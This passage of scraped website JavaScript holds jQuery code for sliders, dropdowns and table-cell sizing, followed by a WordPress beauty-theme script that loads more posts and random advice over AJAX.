        });

        //makeAjaxMasterSlider();

        $.ajax({
            url: $('.kr-ui-select-master-ajax').data('base-url'),
        }).done(function(data) {
            $('.kr-ui-master-ajax-list').html(data);
            makeAjaxMasterSlider();
        });

        function makeAjaxMasterSlider() {
            $('.kr-ui-master-ajax-list').each(function () {
                var ajaxMasterSwiper = new Swiper( this , {
                    slidesPerView: 'auto',
                    spaceBetween: 20,
                    breakpoints: {
                        1301: {
                            allowSlidePrev: false,
                            allowSlideNext: false,
                            spaceBetween: 0,
                        }
                    }
                });

                ajaxMasterSwiperArr.push(ajaxMasterSwiper);

            });

            $(window).resize(function(){
                const windowInnerWidth = window.innerWidth;
                if (windowInnerWidth > 1300) {
                    for(let i = 0; i < ajaxMasterSwiperArr.length; i++) {
                        ajaxMasterSwiperArr[i].slideTo(0);
                    }
                }
            });
        }


        function formatState (state) {
            /*if (!state.id) {
                return state.text;
            }*/
            var $state = $(
            '<span><svg><use href="#kr-i-map-thin"></use></svg><span></span><svg><use href="#kr-i-arrow-bottom"></use></svg></span>'
            );
            // Use .text() instead of HTML string concatenation to avoid script injection issues
            $state.find("span").text(state.text);
            return $state;
        };
    }

	function krSelectNiceScroll() {
		$('.select2-results__options').niceScroll({
	    	cursorcolor:"var(--color-3)",
	    	cursorwidth: "2px",
	    	cursorborder: "none",
	    	cursorborderradius: "3px",
	    	autohidemode: false,
	    	background: "transparent",
	    });
	}
});

(function($) {
    //Table-slider cell-height
    function makeTableSlider() {
        $('.kr-ui-table-slider').each(function(){
            let amount = 0;

            $(this).find('.kr-ui-table-slider-aside-cell').each(function(i, el){
                $(el).attr('data-number', i);
            });

            $(this).find('.kr-ui-table-slider-column').each(function(i, el){
                amount = 0;
                $(el).find('.kr-ui-table-slider-column-cell').each(function(i, el){
                    $(el).attr('data-number', i);
                    amount++;
                });
            });

            for(i = 0; i <= amount; i++) {
                let maxHeight = findCellHeight($(this).find('[data-number="' + i + '"]'));

                setCellHeight(maxHeight, $(this).find('[data-number="' + i + '"]'));
            }

            let tableHeadHeight = findCellHeight($(this).find('.kr-ui-table-slider-head'));
            setCellHeight(tableHeadHeight, $(this).find('.kr-ui-table-slider-head'));

            $(this).find('.kr-ui-table-slider-aside').css('padding-top', tableHeadHeight + 'px');
        });
    }

    function findCellHeight(selector) {
        let maxHeight = 0;
        selector.each(function(i, el){
            $(el).outerHeight('unset');
            let height = $(el).outerHeight();
            maxHeight = (height > maxHeight) ? height : maxHeight;
            //console.log('h ' + height);
            //console.log('mh ' + maxHeight);
        });
        return maxHeight;
    }

    function setCellHeight(value, selector) {
        selector.each(function(i, el){
            $(el).outerHeight(value);
        });
    }



    $(window).on('load', function() {
        if($('.kr-ui-table-slider').length) {
            makeTableSlider();
        }


    });

    $(window).on('resize', function() {

        if($('.kr-ui-table-slider').length) {
            makeTableSlider();
        }


    });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/js/fn_theme.js?v=1768751409
body_size: 1643
content:
(function($) {


    // ajax posts
    if ( $('.fn_get_more_post').length ) {
        $('body').on('click', '.fn_get_more_post:not(.loading)', function() {
            var more = $(this);
            var container = $('.fn_container_post');
            var defaultText = more.html();
            var offset = more.data('offset');
            var items = more.data('count');
            var theme = more.data('theme');
            var max = more.data('max');
            var query = 'offset=' + offset + '&items=' + items;
            if (more.data('category-id')) query = query + '&cat=' + more.data('category-id');
            if (more.data('search')) query = query + '&s=' + more.data('search');
            more.addClass('loading').text( more.data('loading') );
            $.ajax({
                url: theme + '/ajax/_get_post.php?' + query
            }).done(function(html) {
                container.append(html);
                more.data('offset', offset + items).removeClass('loading').html(defaultText);
                //$('html, body').animate({scrollTop: $('div.ajax-items .js-item-scroll-to:last()').offset().top - 30 }, 700);
                if ( more.data('offset') >= max ) more.remove();
            });
        });
    }


    if ( $('.fn_get_advice_rand').length ) {
        $('body').on('click', '.fn_get_advice_rand', function() {
            var theme = $(this).data('theme');
            $.ajax({
                url: theme + '/ajax/_get_advice.php'
            }).done(function(html) {
                $('.fn_content_advice').html(html);

            });

            return false;
        });
    }



})(jQuery);
